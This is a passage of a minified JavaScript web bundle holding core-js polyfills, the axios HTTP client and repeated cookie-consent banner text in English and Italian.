title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},"861d":function(e,t){e.exports=function(e){return"object"===typeof e?null!==e:"function"===typeof e}},8925:function(e,t,n){var r=n("c6cd"),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(e){return o.call(e)}),e.exports=r.inspectSource},"89ca":function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},"8aa5":function(e,t,n){"use strict";var r=n("6547").charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},"8df4":function(e,t,n){"use strict";var r=n("7a77");function o(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;this.promise.then((function(e){if(n._listeners){var t,r=n._listeners.length;for(t=0;t<r;t++)n._listeners[t](e);n._listeners=null}})),this.promise.then=function(e){var t,r=new Promise((function(e){n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},o.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},o.source=function(){var e,t=new o((function(t){e=t}));return{token:t,cancel:e}},e.exports=o},"90e3":function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},9112:function(e,t,n){var r=n("83ab"),o=n("9bf2"),i=n("5c6c");e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},9263:function(e,t,n){"use strict";var r=n("ad6d"),o=n("9f7f"),i=RegExp.prototype.exec,a=String.prototype.replace,s=i,c=function(){var e=/a/,t=/b*/g;return i.call(e,"a"),i.call(t,"a"),0!==e.lastIndex||0!==t.lastIndex}(),l=o.UNSUPPORTED_Y||o.BROKEN_CARET,u=void 0!==/()??/.exec("")[1],f=c||u||l;f&&(s=function(e){var t,n,o,s,f=this,d=l&&f.sticky,p=r.call(f),h=f.source,v=0,m=e;return d&&(p=p.replace("y",""),-1===p.indexOf("g")&&(p+="g"),m=String(e).slice(f.lastIndex),f.lastIndex>0&&(!f.multiline||f.multiline&&"\n"!==e[f.lastIndex-1])&&(h="(?: "+h+")",m=" "+m,v++),n=new RegExp("^(?:"+h+")",p)),u&&(n=new RegExp("^"+h+"$(?!\\s)",p)),c&&(t=f.lastIndex),o=i.call(d?n:f,m),d?o?(o.input=o.input.slice(v),o[0]=o[0].slice(v),o.index=f.lastIndex,f.lastIndex+=o[0].length):f.lastIndex=0:c&&o&&(f.lastIndex=f.global?o.index+o[0].length:t),u&&o&&o.length>1&&a.call(o[0],n,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(o[s]=void 0)})),o}),e.exports=s},"94ca":function(e,t,n){var r=n("d039"),o=/#|\.prototype\./,i=function(e,t){var n=s[a(e)];return n==l||n!=c&&("function"==typeof t?r(t):!!t)},a=i.normalize=function(e){return String(e).replace(o,".").toLowerCase()},s=i.data={},c=i.NATIVE="N",l=i.POLYFILL="P";e.exports=i},"9bdd":function(e,t,n){var r=n("825a"),o=n("2a62");e.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(a){throw o(e),a}}},"9bf2":function(e,t,n){var r=n("83ab"),o=n("0cfb"),i=n("825a"),a=n("c04e"),s=Object.defineProperty;t.f=r?s:function(e,t,n){if(i(e),t=a(t,!0),i(n),o)try{return s(e,t,n)}catch(r){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},"9ed3":function(e,t,n){"use strict";var r=n("ae93").IteratorPrototype,o=n("7c73"),i=n("5c6c"),a=n("d44e"),s=n("3f8c"),c=function(){return this};e.exports=function(e,t,n){var l=t+" Iterator";return e.prototype=o(r,{next:i(1,n)}),a(e,l,!1,!0),s[l]=c,e}},"9f7f":function(e,t,n){"use strict";var r=n("d039");function o(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=r((function(){var e=o("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=r((function(){var e=o("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},a4d3:function(e,t,n){"use strict";var r=n("23e7"),o=n("da84"),i=n("d066"),a=n("c430"),s=n("83ab"),c=n("4930"),l=n("fdbf"),u=n("d039"),f=n("5135"),d=n("e8b5"),p=n("861d"),h=n("825a"),v=n("7b0b"),m=n("fc6a"),g=n("c04e"),y=n("5c6c"),b=n("7c73"),_=n("df75"),w=n("241c"),k=n("057f"),x=n("7418"),C=n("06cf"),S=n("9bf2"),A=n("d1e7"),O=n("9112"),$=n("6eeb"),E=n("5692"),T=n("f772"),j=n("d012"),M=n("90e3"),I=n("b622"),P=n("e538"),L=n("746f"),D=n("d44e"),N=n("69f3"),F=n("b727").forEach,R=T("hidden"),z="Symbol",B="prototype",U=I("toPrimitive"),H=N.set,W=N.getterFor(z),V=Object[B],q=o.Symbol,J=i("JSON","stringify"),G=C.f,X=S.f,K=k.f,Y=A.f,Z=E("symbols"),Q=E("op-symbols"),ee=E("string-to-symbol-registry"),te=E("symbol-to-string-registry"),ne=E("wks"),re=o.QObject,oe=!re||!re[B]||!re[B].findChild,ie=s&&u((function(){return 7!=b(X({},"a",{get:function(){return X(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=G(V,t);r&&delete V[t],X(e,t,n),r&&e!==V&&X(V,t,r)}:X,ae=function(e,t){var n=Z[e]=b(q[B]);return H(n,{type:z,tag:e,description:t}),s||(n.description=t),n},se=l?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof q},ce=function(e,t,n){e===V&&ce(Q,t,n),h(e);var r=g(t,!0);return h(n),f(Z,r)?(n.enumerable?(f(e,R)&&e[R][r]&&(e[R][r]=!1),n=b(n,{enumerable:y(0,!1)})):(f(e,R)||X(e,R,y(1,{})),e[R][r]=!0),ie(e,r,n)):X(e,r,n)},le=function(e,t){h(e);var n=m(t),r=_(n).concat(he(n));return F(r,(function(t){s&&!fe.call(n,t)||ce(e,t,n[t])})),e},ue=function(e,t){return void 0===t?b(e):le(b(e),t)},fe=function(e){var t=g(e,!0),n=Y.call(this,t);return!(this===V&&f(Z,t)&&!f(Q,t))&&(!(n||!f(this,t)||!f(Z,t)||f(this,R)&&this[R][t])||n)},de=function(e,t){var n=m(e),r=g(t,!0);if(n!==V||!f(Z,r)||f(Q,r)){var o=G(n,r);return!o||!f(Z,r)||f(n,R)&&n[R][r]||(o.enumerable=!0),o}},pe=function(e){var t=K(m(e)),n=[];return F(t,(function(e){f(Z,e)||f(j,e)||n.push(e)})),n},he=function(e){var t=e===V,n=K(t?Q:m(e)),r=[];return F(n,(function(e){!f(Z,e)||t&&!f(V,e)||r.push(Z[e])})),r};if(c||(q=function(){if(this instanceof q)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=M(e),n=function(e){this===V&&n.call(Q,e),f(this,R)&&f(this[R],t)&&(this[R][t]=!1),ie(this,t,y(1,e))};return s&&oe&&ie(V,t,{configurable:!0,set:n}),ae(t,e)},$(q[B],"toString",(function(){return W(this).tag})),$(q,"withoutSetter",(function(e){return ae(M(e),e)})),A.f=fe,S.f=ce,C.f=de,w.f=k.f=pe,x.f=he,P.f=function(e){return ae(I(e),e)},s&&(X(q[B],"description",{configurable:!0,get:function(){return W(this).description}}),a||$(V,"propertyIsEnumerable",fe,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:q}),F(_(ne),(function(e){L(e)})),r({target:z,stat:!0,forced:!c},{for:function(e){var t=String(e);if(f(ee,t))return ee[t];var n=q(t);return ee[t]=n,te[n]=t,n},keyFor:function(e){if(!se(e))throw TypeError(e+" is not a symbol");if(f(te,e))return te[e]},useSetter:function(){oe=!0},useSimple:function(){oe=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!s},{create:ue,defineProperty:ce,defineProperties:le,getOwnPropertyDescriptor:de}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:pe,getOwnPropertySymbols:he}),r({target:"Object",stat:!0,forced:u((function(){x.f(1)}))},{getOwnPropertySymbols:function(e){return x.f(v(e))}}),J){var ve=!c||u((function(){var e=q();return"[null]"!=J([e])||"{}"!=J({a:e})||"{}"!=J(Object(e))}));r({target:"JSON",stat:!0,forced:ve},{stringify:function(e,t,n){var r,o=[e],i=1;while(arguments.length>i)o.push(arguments[i++]);if(r=t,(p(t)||void 0!==e)&&!se(e))return d(t)||(t=function(e,t){if("function"==typeof r&&(t=r.call(this,e,t)),!se(t))return t}),o[1]=t,J.apply(null,o)}})}q[B][U]||O(q[B],U,q[B].valueOf),D(q,z),j[R]=!0},a630:function(e,t,n){var r=n("23e7"),o=n("4df4"),i=n("1c7e"),a=!i((function(e){Array.from(e)}));r({target:"Array",stat:!0,forced:a},{from:o})},a640:function(e,t,n){"use strict";var r=n("d039");e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){throw 1},1)}))}},a691:function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},a79d:function(e,t,n){"use strict";var r=n("23e7"),o=n("c430"),i=n("fea9"),a=n("d039"),s=n("d066"),c=n("4840"),l=n("cdf9"),u=n("6eeb"),f=!!i&&a((function(){i.prototype["finally"].call({then:function(){}},(function(){}))}));r({target:"Promise",proto:!0,real:!0,forced:f},{finally:function(e){var t=c(this,s("Promise")),n="function"==typeof e;return this.then(n?function(n){return l(t,e()).then((function(){return n}))}:e,n?function(n){return l(t,e()).then((function(){throw n}))}:e)}}),o||"function"!=typeof i||i.prototype["finally"]||u(i.prototype,"finally",s("Promise").prototype["finally"])},aa00:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},aaf8:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},ac1f:function(e,t,n){"use strict";var r=n("23e7"),o=n("9263");r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},ad6d:function(e,t,n){"use strict";var r=n("825a");e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},ae40:function(e,t,n){var r=n("83ab"),o=n("d039"),i=n("5135"),a=Object.defineProperty,s={},c=function(e){throw e};e.exports=function(e,t){if(i(s,e))return s[e];t||(t={});var n=[][e],l=!!i(t,"ACCESSORS")&&t.ACCESSORS,u=i(t,0)?t[0]:c,f=i(t,1)?t[1]:void 0;return s[e]=!!n&&!o((function(){if(l&&!r)return!0;var e={length:-1};l?a(e,1,{enumerable:!0,get:c}):e[1]=1,n.call(e,u,f)}))}},ae93:function(e,t,n){"use strict";var r,o,i,a=n("e163"),s=n("9112"),c=n("5135"),l=n("b622"),u=n("c430"),f=l("iterator"),d=!1,p=function(){return this};[].keys&&(i=[].keys(),"next"in i?(o=a(a(i)),o!==Object.prototype&&(r=o)):d=!0),void 0==r&&(r={}),u||c(r,f)||s(r,f,p),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},b041:function(e,t,n){"use strict";var r=n("00ee"),o=n("f5df");e.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},b0a0:function(e,t,n){"use strict";n("33d0")},b0c0:function(e,t,n){var r=n("83ab"),o=n("9bf2").f,i=Function.prototype,a=i.toString,s=/^\s*function ([^ (]*)/,c="name";r&&!(c in i)&&o(i,c,{configurable:!0,get:function(){try{return a.call(this).match(s)[1]}catch(e){return""}}})},b50d:function(e,t,n){"use strict";var r=n("c532"),o=n("467f"),i=n("7aac"),a=n("30b5"),s=n("83b9"),c=n("c345"),l=n("3934"),u=n("2d83"),f=n("2444"),d=n("7a77");e.exports=function(e){return new Promise((function(t,n){var p,h=e.data,v=e.headers,m=e.responseType;function g(){e.cancelToken&&e.cancelToken.unsubscribe(p),e.signal&&e.signal.removeEventListener("abort",p)}r.isFormData(h)&&delete v["Content-Type"];var y=new XMLHttpRequest;if(e.auth){var b=e.auth.username||"",_=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";v.Authorization="Basic "+btoa(b+":"+_)}var w=s(e.baseURL,e.url);function k(){if(y){var r="getAllResponseHeaders"in y?c(y.getAllResponseHeaders()):null,i=m&&"text"!==m&&"json"!==m?y.response:y.responseText,a={data:i,status:y.status,statusText:y.statusText,headers:r,config:e,request:y};o((function(e){t(e),g()}),(function(e){n(e),g()}),a),y=null}}if(y.open(e.method.toUpperCase(),a(w,e.params,e.paramsSerializer),!0),y.timeout=e.timeout,"onloadend"in y?y.onloadend=k:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(k)},y.onabort=function(){y&&(n(u("Request aborted",e,"ECONNABORTED",y)),y=null)},y.onerror=function(){n(u("Network Error",e,null,y)),y=null},y.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",r=e.transitional||f.transitional;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(u(t,e,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",y)),y=null},r.isStandardBrowserEnv()){var x=(e.withCredentials||l(w))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;x&&(v[e.xsrfHeaderName]=x)}"setRequestHeader"in y&&r.forEach(v,(function(e,t){"undefined"===typeof h&&"content-type"===t.toLowerCase()?delete v[t]:y.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(y.withCredentials=!!e.withCredentials),m&&"json"!==m&&(y.responseType=e.responseType),"function"===typeof e.onDownloadProgress&&y.addEventListener("progress",e.onDownloadProgress),"function"===typeof e.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(p=function(e){y&&(n(!e||e&&e.type?new d("canceled"):e),y.abort(),y=null)},e.cancelToken&&e.cancelToken.subscribe(p),e.signal&&(e.signal.aborted?p():e.signal.addEventListener("abort",p))),h||(h=null),y.send(h)}))}},b575:function(e,t,n){var r,o,i,a,s,c,l,u,f=n("da84"),d=n("06cf").f,p=n("2cf4").set,h=n("1cdc"),v=n("605d"),m=f.MutationObserver||f.WebKitMutationObserver,g=f.document,y=f.process,b=f.Promise,_=d(f,"queueMicrotask"),w=_&&_.value;w||(r=function(){var e,t;v&&(e=y.domain)&&e.exit();while(o){t=o.fn,o=o.next;try{t()}catch(n){throw o?a():i=void 0,n}}i=void 0,e&&e.enter()},!h&&!v&&m&&g?(s=!0,c=g.createTextNode(""),new m(r).observe(c,{characterData:!0}),a=function(){c.data=s=!s}):b&&b.resolve?(l=b.resolve(void 0),u=l.then,a=function(){u.call(l,r)}):a=v?function(){y.nextTick(r)}:function(){p.call(f,r)}),e.exports=w||function(e){var t={fn:e,next:void 0};i&&(i.next=t),o||(o=t,a()),i=t}},b622:function(e,t,n){var r=n("da84"),o=n("5692"),i=n("5135"),a=n("90e3"),s=n("4930"),c=n("fdbf"),l=o("wks"),u=r.Symbol,f=c?u:u&&u.withoutSetter||a;e.exports=function(e){return i(l,e)||(s&&i(u,e)?l[e]=u[e]:l[e]=f("Symbol."+e)),l[e]}},b727:function(e,t,n){var r=n("0366"),o=n("44ad"),i=n("7b0b"),a=n("50c4"),s=n("65f0"),c=[].push,l=function(e){var t=1==e,n=2==e,l=3==e,u=4==e,f=6==e,d=7==e,p=5==e||f;return function(h,v,m,g){for(var y,b,_=i(h),w=o(_),k=r(v,m,3),x=a(w.length),C=0,S=g||s,A=t?S(h,x):n||d?S(h,0):void 0;x>C;C++)if((p||C in w)&&(y=w[C],b=k(y,C,_),e))if(t)A[C]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return C;case 2:c.call(A,y)}else switch(e){case 4:return!1;case 7:c.call(A,y)}return f?-1:l||u?u:A}};e.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterOut:l(7)}},bc3a:function(e,t,n){e.exports=n("cee4")},bf41:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},c04e:function(e,t,n){var r=n("861d");e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},c345:function(e,t,n){"use strict";var r=n("c532"),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),(function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},c401:function(e,t,n){"use strict";var r=n("c532"),o=n("2444");e.exports=function(e,t,n){var i=this||o;return r.forEach(n,(function(n){e=n.call(i,e,t)})),e}},c430:function(e,t){e.exports=!1},c529:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},c532:function(e,t,n){"use strict";var r=n("1d2b"),o=Object.prototype.toString;function i(e){return"[object Array]"===o.call(e)}function a(e){return"undefined"===typeof e}function s(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}function c(e){return"[object ArrayBuffer]"===o.call(e)}function l(e){return"undefined"!==typeof FormData&&e instanceof FormData}function u(e){var t;return t="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer,t}function f(e){return"string"===typeof e}function d(e){return"number"===typeof e}function p(e){return null!==e&&"object"===typeof e}function h(e){if("[object Object]"!==o.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function v(e){return"[object Date]"===o.call(e)}function m(e){return"[object File]"===o.call(e)}function g(e){return"[object Blob]"===o.call(e)}function y(e){return"[object Function]"===o.call(e)}function b(e){return p(e)&&y(e.pipe)}function _(e){return"undefined"!==typeof URLSearchParams&&e instanceof URLSearchParams}function w(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function k(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function x(e,t){if(null!==e&&"undefined"!==typeof e)if("object"!==typeof e&&(e=[e]),i(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}function C(){var e={};function t(t,n){h(e[n])&&h(t)?e[n]=C(e[n],t):h(t)?e[n]=C({},t):i(t)?e[n]=t.slice():e[n]=t}for(var n=0,r=arguments.length;n<r;n++)x(arguments[n],t);return e}function S(e,t,n){return x(t,(function(t,o){e[o]=n&&"function"===typeof t?r(t,n):t})),e}function A(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}e.exports={isArray:i,isArrayBuffer:c,isBuffer:s,isFormData:l,isArrayBufferView:u,isString:f,isNumber:d,isObject:p,isPlainObject:h,isUndefined:a,isDate:v,isFile:m,isBlob:g,isFunction:y,isStream:b,isURLSearchParams:_,isStandardBrowserEnv:k,forEach:x,merge:C,extend:S,trim:w,stripBOM:A}},c6b6:function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},c6cd:function(e,t,n){var r=n("da84"),o=n("ce4e"),i="__core-js_shared__",a=r[i]||o(i,{});e.exports=a},c740:function(e,t,n){"use strict";var r=n("23e7"),o=n("b727").findIndex,i=n("44d2"),a=n("ae40"),s="findIndex",c=!0,l=a(s);s in[]&&Array(1)[s]((function(){c=!1})),r({target:"Array",proto:!0,forced:c||!l},{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i(s)},c8af:function(e,t,n){"use strict";var r=n("c532");e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},c8ba:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}e.exports=n},c8d2:function(e,t,n){var r=n("d039"),o=n("5899"),i="​᠎";e.exports=function(e){return r((function(){return!!o[e]()||i[e]()!=i||o[e].name!==e}))}},ca84:function(e,t,n){var r=n("5135"),o=n("fc6a"),i=n("4d64").indexOf,a=n("d012");e.exports=function(e,t){var n,s=o(e),c=0,l=[];for(n in s)!r(a,n)&&r(s,n)&&l.push(n);while(t.length>c)r(s,n=t[c++])&&(~i(l,n)||l.push(n));return l}},cc12:function(e,t,n){var r=n("da84"),o=n("861d"),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},cca6:function(e,t,n){var r=n("23e7"),o=n("60da");r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},cdf9:function(e,t,n){var r=n("825a"),o=n("861d"),i=n("f069");e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e),a=n.resolve;return a(t),n.promise}},ce4e:function(e,t,n){var r=n("da84"),o=n("9112");e.exports=function(e,t){try{o(r,e,t)}catch(n){r[e]=t}return t}},cee4:function(e,t,n){"use strict";var r=n("c532"),o=n("1d2b"),i=n("0a06"),a=n("4a7b"),s=n("2444");function c(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n.create=function(t){return c(a(e,t))},n}var l=c(s);l.Axios=i,l.Cancel=n("7a77"),l.CancelToken=n("8df4"),l.isCancel=n("2e67"),l.VERSION=n("5cce").version,l.all=function(e){return Promise.all(e)},l.spread=n("0df6"),l.isAxiosError=n("5f02"),e.exports=l,e.exports.default=l},cf53:function(e,t,n){var r=n("e80c");"string"===typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals);var o=n("499e").default;o("0663c2cc",r,!0,{sourceMap:!1,shadowMode:!1})},d012:function(e,t){e.exports={}},d039:function(e,t){e.exports=function(e){try{return!!e()}catch(t){return!0}}},d066:function(e,t,n){var r=n("428f"),o=n("da84"),i=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e])||i(o[e]):r[e]&&r[e][t]||o[e]&&o[e][t]}},d1e7:function(e,t,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:r},d28b:function(e,t,n){var r=n("746f");r("iterator")},d2bb:function(e,t,n){var r=n("825a"),o=n("3bbe");e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set,e.call(n,[]),t=n instanceof Array}catch(i){}return function(n,i){return r(n),o(i),t?e.call(n,i):n.__proto__=i,n}}():void 0)},d3b7:function(e,t,n){var r=n("00ee"),o=n("6eeb"),i=n("b041");r||o(Object.prototype,"toString",i,{unsafe:!0})},d44e:function(e,t,n){var r=n("9bf2").f,o=n("5135"),i=n("b622"),a=i("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,a)&&r(e,a,{configurable:!0,value:t})}},d5d5:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},d784:function(e,t,n){"use strict";n("ac1f");var r=n("6eeb"),o=n("d039"),i=n("b622"),a=n("9263"),s=n("9112"),c=i("species"),l=!o((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),u=function(){return"$0"==="a".replace(/./,"$0")}(),f=i("replace"),d=function(){return!!/./[f]&&""===/./[f]("a","$0")}(),p=!o((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,f){var h=i(e),v=!o((function(){var t={};return t[h]=function(){return 7},7!=""[e](t)})),m=v&&!o((function(){var t=!1,n=/a/;return"split"===e&&(n={},n.constructor={},n.constructor[c]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return t=!0,null},n[h](""),!t}));if(!v||!m||"replace"===e&&(!l||!u||d)||"split"===e&&!p){var g=/./[h],y=n(h,""[e],(function(e,t,n,r,o){return t.exec===a?v&&!o?{done:!0,value:g.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}}),{REPLACE_KEEPS_$0:u,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),b=y[0],_=y[1];r(String.prototype,e,b),r(RegExp.prototype,h,2==t?function(e,t){return _.call(e,this,t)}:function(e){return _.call(e,this)})}f&&s(RegExp.prototype[h],"sham",!0)}},d925:function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},d963:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accetta","decline":"Rifiuto","text":"Questo sito utilizza cookie e tecnologie simili per fornire, gestire e migliorare i servizi e gli annunci offerti anche di terze parti (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>). Puoi selezionare \\"Accetta\\" per acconsentire a questi usi oppure selezionare \\"Preferenze dei cookies\\" per gestire le preferenze cookie o fare clic sulla \\"X\\" per proseguire la navigazione in assenza di cookie e tecnologie simili diversi da quelli 